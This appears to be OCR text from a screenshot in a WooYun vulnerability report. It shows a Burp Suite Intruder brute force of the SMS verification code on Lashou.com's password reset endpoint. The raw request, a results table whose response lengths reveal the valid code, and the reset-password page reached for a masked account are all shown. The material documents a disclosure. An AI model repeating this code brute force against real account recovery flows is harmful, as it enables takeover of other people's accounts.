 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1989 0878 200 783
7535 6424 200 574
25 14 200 384
31 20 200 384
34 23 200 384
43 32 200 384
46 35 200 384
54 43 200 384
61 50 200 384
65 54 200 384
98 87 200 384
99 88 200 384
Request Response
Raw Params Headers Hex
POST /account/ResetReq/editByMobile/ HTTP/1.1
Host: www.lashou.com
Proxy-Connection: keep-alive
Content-Length: 13
Accept: */*
Origin: http://www.lashou.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (Kh
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.lashou.com/account/ResetReq/step2/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ThinkID=p8480pr4gih8m7lj27lbbo9jn6;
? < + > Type a search term 0 matches
9927 of 11110
拉 找回密码 - 北京拉手网
www.lashou.com/account/ResetReq/step3/?code=mr81Ii9ReZXqgRm%2BuicjFFKJKAgiS0DjHtxc
WooYun 补天 Sebug CVE漏洞信息库 XSS平台 安全脉搏 91Ri.org FreeBuf 知乎 Beebeeto md5
收藏拉手网 帮助 反馈 购物车(0) 最近浏览 我的拉手
拉手网
Lashou.com
退
随时退 先
重置登录密码
1. 输入拉手账号 2. 选择验证方式 3. 重置密码
您的拉手账户： x****i
设置密码 •••••••
危险 适中 安全
确认密码 •••••••••• 2次密码输入不一致
确 定
www.wooyun.org